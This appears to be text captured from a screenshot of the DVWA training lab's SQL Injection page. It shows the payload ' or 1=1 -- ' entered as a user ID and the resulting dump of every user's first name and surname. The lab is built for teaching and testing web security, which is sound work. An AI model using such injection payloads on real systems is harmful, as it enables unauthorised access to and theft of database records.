 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 -- '
First name: admin
Surname: admin
ID: ' or 1=1 -- '
First name: Gordon
Surname: Brown
ID: ' or 1=1 -- '
First name: Hack
Surname: Me
ID: ' or 1=1 -- '
First name: Pablo
Surname: Picasso
ID: ' or 1=1 -- '
First name: Bob
Surname: Smith
ID: ' or 1=1 -- '
First name: user
Surname: user
More info